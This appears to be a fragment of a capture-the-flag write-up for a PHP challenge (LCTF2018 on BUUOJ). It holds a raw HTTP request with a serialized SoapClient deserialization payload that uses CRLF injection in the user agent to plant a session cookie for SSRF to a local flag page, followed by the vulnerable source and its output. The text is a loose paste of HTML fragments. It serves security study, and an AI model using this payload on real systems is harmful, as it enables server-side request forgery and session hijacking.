 POST
/?f=session_start&name=|O%3A10%3A%22SoapClient%22%3A5%3A%7Bs%3A3%3A%22uri%22%3Bs%3A5
%3A%22jiang%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.
php%22%3Bs%3A15%3A%22_stream_context%22%3Bi%3A0%3Bs%3A11%3A%22_user_agent%22%3Bs%3A5
3%3A%22Jiang%0D%0ACookie%3A+PHPSESSID%3Dg6ooseaeo905j0q4b9qqn2n471%0D%0A%22%3Bs%3A13
%3A%22_soap_version%22%3Bi%3A1%3B%7D HTTP/1.1
Host: 98196353-0f5a-471c-96ea-4ecfc026dfbb.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101
Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: http://98196353-0f5a-471c-96ea-4ecfc026dfbb.node3.buuoj.cn
Connection: close
Referer: http://98196353-0f5a-471c-96ea-4ecfc026dfbb.node3.buuoj.cn/
Cookie: PHPSESSID=kav01kfcct38hohtkbts3j6251
Upgrade-Insecure-Requests: 1
serialize_handler=php_serialize
style="color: #007700">();<br />if&nbsp;(isset(</span><span
style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'name'</span><span
style="color: #007700">]))&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$_SESSION</span><span style="color:
#007700">[</span><span style="color: #DD0000">'name'</span><span
style="color: #007700">]&nbsp;=&nbsp;</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'name'</span><span style="color:
#007700">];<br />}<br /></span><span style="color:
#0000BB">var_dump</span><span style="color: #007700">(</span><span
style="color: #0000BB">$_SESSION</span><span style="color:
#007700">);<br /></span><span style="color:
#0000BB">$a&nbsp;</span><span style="color:
#007700">=&nbsp;array(</span><span style="color:
#0000BB">reset</span><span style="color: #007700">(</span><span
style="color: #0000BB">$_SESSION</span><span style="color:
#007700">),&nbsp;</span><span style="color:
#DD0000">'welcome_to_the_lctf2018'</span><span style="color:
#007700">);<br /></span><span style="color:
#0000BB">call_user_func</span><span style="color:
#007700">(</span><span style="color: #0000BB">$b</span><span
style="color: #007700">,&nbsp;</span><span style="color:
#0000BB">$a</span><span style="color: #007700">);<br
/></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>array(1) {
["name"]=>
string(225)
"|O:10:"SoapClient":5:{s:3:"uri";s:5:"jiang";s:8:"location";s:25:"ht
tp://127.0.0.1/flag.php";s:15:"_stream_context";i:0;s:11:"_user_age
nt";s:53:"Jiang
Cookie: PHPSESSID=g6ooseaeo905j0q4b9qqn2n471
";s:13:"_soap_version";i:1;}"
}